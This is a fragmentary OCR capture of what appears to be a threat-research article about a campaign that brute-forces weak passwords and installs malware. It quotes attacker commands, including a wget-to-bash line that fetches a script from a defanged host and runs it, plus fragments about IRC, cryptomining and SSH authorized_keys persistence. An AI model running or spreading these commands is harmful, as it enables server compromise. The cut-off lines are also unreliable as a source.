
ered a campaign being run by an unknown threat
d initial access, they install a range of malware,
seriously - who uses "abcdefghi" or "123@abc"
ads and runs a variety of malware:
/tmp;wget -O – ddoser[.]org/key|bash;cd
rg 6667 -bash;rm -rf logo;wget
uld be used for cryptomining as well as to
hese is a shell script called
which, when
key
file, allowing the actor to
h/authorized_keys